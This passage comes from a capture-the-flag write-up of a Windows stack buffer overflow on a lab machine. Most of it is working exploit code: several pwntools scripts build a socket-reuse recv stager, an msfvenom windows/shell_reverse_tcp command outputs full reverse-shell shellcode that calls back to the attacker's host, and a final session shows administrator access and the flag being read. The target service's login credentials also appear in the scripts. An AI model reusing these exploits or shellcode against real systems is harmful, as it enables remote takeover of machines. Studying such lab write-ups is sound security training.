
Now we execute the exploit and see that the program stops at recv:

The socket file descriptor is 0x13c, and it is at address 0x0101ff18.
Moreover, we see that 0x13c is moved from $ebp - 0x10 into $eax, and then the value of $eax is moved to the stack. Hence, 0x13c can also be found at 0x0101ff60 ($ebp - 0x10).
We can save the value of the socket file descriptor into $eax using the following assembly instructions:
add  esp, 0x48           # 83 c4 48
pop  eax                 # 58
push eax                 # 50
sub  esp, 0x48           # 83 ec 48
Notice that we add 0x48 to the stack pointer because 0x0101ff60 - 0x0101ff18 = 0x48, and also we push again to leave the stack unchanged. Let’s see if it works with exploitE.py:
#!/usr/bin/env python3

from pwn import *


def main():
    ip, port = sys.argv[1], int(sys.argv[2])

    username = b'alfiansyah'
    password = b'K3r4j@@nM4j@pAh!T'
    fullname = b'Vickry Alfiansyah'
    code     = b'T3D83CbJkl1299'

    offset   = 52
    jmp_esp  = p32(0x7190239f)
    jmp_back = asm('jmp $-56')

    payload  = code
    payload += asm('add  esp, 0x48')
    payload += asm('pop  eax')
    payload += asm('push eax')
    payload += asm('sub  esp, 0x48')
    payload += b'\xcc' * (offset + len(code) - len(payload))
    payload += jmp_esp
    payload += jmp_back
    payload += b'\xcc' * 8

    r = remote(ip, port)

    r.sendlineafter(b'Username: ', username)
    r.sendlineafter(b'Password: ', password)
    r.sendlineafter(b'FullName: ', fullname)
    r.sendlineafter(b'Input Your Code: ', payload)

    r.close()


if __name__ == '__main__':
    main()

Alright, everything is correct.
However, there is another problem we must handle. If we continue writing our custom instructions, we will overflow ourselves because we are using the stack. Hence, we need to subtract some value to the stack pointer, for example 0x64:
sub esp, 0x64 # 83 ec 64
Now we prepare the call to recv. For that, we need to push the arguments onto the stack in reverse order (namely, flags, len, buf, s and then use the call instruction) due to the x86 calling conventions.
The parameter flags will have a value of 0. Since null bytes are bad characters (since the vulnerable function is strcpy and null bytes end strings in C), we must push a 0 using a xor instruction:
xor  ebx, ebx            # 31 db
push ebx                 # 53
The next parameter is len, which will have a value of 0x400 (that is, 1024 bytes of space to write). Again, to avoid null bytes, we can write a single 0x4 into $bh and push $ebx to the stack:

add   bh, 0x4            # 80 c7 04
push ebx                 # 53
The next step is to store the address where we want the data to be written to. We will use some offset from the stack pointer for that:
mov  ebx, esp            # 89 e3
add  ebx, 0x64           # 83 c3 64
push ebx                 # 53
Finally, we add the socket file descriptor, which was saved in $eax:
push eax # 50
Let’s build exploitF.py just to see that all the arguments are correct before calling recv:
#!/usr/bin/env python3

from pwn import *


def main():
    ip, port = sys.argv[1], int(sys.argv[2])

    username = b'alfiansyah'
    password = b'K3r4j@@nM4j@pAh!T'
    fullname = b'Vickry Alfiansyah'
    code     = b'T3D83CbJkl1299'

    offset   = 52
    jmp_esp  = p32(0x7190239f)
    jmp_back = asm('jmp $-56')

    payload  = code
    payload += asm('add  esp, 0x48')
    payload += asm('pop  eax')
    payload += asm('push eax')
    payload += asm('sub  esp, 0x48')
    payload += asm('sub  esp, 0x64')
    payload += asm('xor  ebx,  ebx')
    payload += asm('push ebx')
    payload += asm('add   bh, 0x04')
    payload += asm('push ebx')
    payload += asm('mov  ebx,  esp')
    payload += asm('add  ebx, 0x64')
    payload += asm('push ebx')
    payload += asm('push eax')
    payload += b'\xcc' * (offset + len(code) - len(payload))
    payload += jmp_esp
    payload += jmp_back
    payload += b'\xcc' * 8

    r = remote(ip, port)

    r.sendlineafter(b'Username: ', username)
    r.sendlineafter(b'Password: ', password)
    r.sendlineafter(b'FullName: ', fullname)
    r.sendlineafter(b'Input Your Code: ', payload)

    r.close()


if __name__ == '__main__':
    main()

Now we can safely call recv, whose address in the binary is 0x719082ac (take a look at the previous breakpoint). Then we can use something like this:
mov  eax, ds:0x719082ac  # a1 ac 82 90 71
call eax                 # ff d0
I added some breakpoint instructions to see if the socket received and executed our second payload. I also replaced the breakpoint instructions from the first payload to nop instructions (\x90).
This is exploitG.py:
#!/usr/bin/env python3

from pwn import *


def main():
    ip, port = sys.argv[1], int(sys.argv[2])

    username = b'alfiansyah'
    password = b'K3r4j@@nM4j@pAh!T'
    fullname = b'Vickry Alfiansyah'
    code     = b'T3D83CbJkl1299'

    offset   = 52
    jmp_esp  = p32(0x7190239f)
    jmp_back = asm('jmp $-56')

    payload  = code
    payload += asm('add  esp, 0x48')
    payload += asm('pop  eax')
    payload += asm('push eax')
    payload += asm('sub  esp, 0x48')
    payload += asm('sub  esp, 0x64')
    payload += asm('xor  ebx,  ebx')
    payload += asm('push ebx')
    payload += asm('add   bh, 0x04')
    payload += asm('push ebx')
    payload += asm('mov  ebx,  esp')
    payload += asm('add  ebx, 0x64')
    payload += asm('push ebx')
    payload += asm('push eax')
    payload += asm('mov  eax, dword ptr ds:0x719082ac')
    payload += asm('call eax')
    payload += b'\x90' * (offset + len(code) - len(payload))
    payload += jmp_esp
    payload += jmp_back
    payload += b'\x90' * 8

    r = remote(ip, port)

    r.sendlineafter(b'Username: ', username)
    r.sendlineafter(b'Password: ', password)
    r.sendlineafter(b'FullName: ', fullname)
    r.sendlineafter(b'Input Your Code: ', payload)

    shellcode = b'\xcc' * 400

    sleep(1)
    r.sendline(shellcode)


if __name__ == '__main__':
    main()

Ok, it executes the second payload. Now we can create some shellcode using msfvenom to get a reverse shell on the victim machine:
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.17.44 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x11\x2c\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
And this is the final exploit (exploitH.py):
#!/usr/bin/env python3

from pwn import *


def main():
    ip, port = sys.argv[1], int(sys.argv[2])

    username = b'alfiansyah'
    password = b'K3r4j@@nM4j@pAh!T'
    fullname = b'Vickry Alfiansyah'
    code     = b'T3D83CbJkl1299'

    offset   = 52
    jmp_esp  = p32(0x7190239f)
    jmp_back = asm('jmp $-56')

    payload  = code
    payload += asm('add  esp, 0x48')
    payload += asm('pop  eax')
    payload += asm('push eax')
    payload += asm('sub  esp, 0x48')
    payload += asm('sub  esp, 0x64')
    payload += asm('xor  ebx,  ebx')
    payload += asm('push ebx')
    payload += asm('add   bh, 0x04')
    payload += asm('push ebx')
    payload += asm('mov  ebx,  esp')
    payload += asm('add  ebx, 0x64')
    payload += asm('push ebx')
    payload += asm('push eax')
    payload += asm('mov  eax, ds:0x719082ac')
    payload += asm('call eax')
    payload += b'\x90' * (offset + len(code) - len(payload))
    payload += jmp_esp
    payload += jmp_back
    payload += b'\x90' * 8

    r = remote(ip, port)

    r.sendlineafter(b'Username: ', username)
    r.sendlineafter(b'Password: ', password)
    r.sendlineafter(b'FullName: ', fullname)
    r.sendlineafter(b'Input Your Code: ', payload)

    shellcode = (
        b'\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30'
        b'\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff'
        b'\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52'
        b'\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1'
        b'\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b'
        b'\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03'
        b'\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b'
        b'\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24'
        b'\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb'
        b'\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c'
        b'\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68'
        b'\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68'
        b'\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x11\x2c\x68'
        b'\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61'
        b'\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2'
        b'\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6'
        b'\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44'
        b'\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56'
        b'\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff'
        b'\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6'
        b'\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb'
        b'\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5'
    )

    sleep(1)
    r.sendline(shellcode)


if __name__ == '__main__':
    main()
Now we run the exploit, and get access to the machine as Administrator:
$ python3 exploitH.py 10.10.11.115 9999
[+] Opening connection to 10.10.11.115 on port 9999: Done
[*] Closed connection to 10.10.11.115 port 9999
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.115.
Ncat: Connection from 10.10.11.115:59614.
Microsoft Windows [Version 10.0.19043.1266]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
hancliffe\administrator

C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
e4d75760f0ac306abc83fefd82f85c36
The final exploit script can be found in here: exploit.py.